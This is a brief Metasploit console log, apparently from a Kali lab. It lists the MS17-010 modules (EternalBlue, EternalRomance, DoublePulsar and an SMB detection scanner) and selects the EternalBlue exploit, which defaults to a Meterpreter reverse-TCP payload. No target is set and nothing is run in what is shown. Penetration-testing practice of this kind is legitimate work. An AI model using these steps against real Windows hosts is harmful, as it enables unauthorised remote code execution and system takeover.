 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
root@kali:~#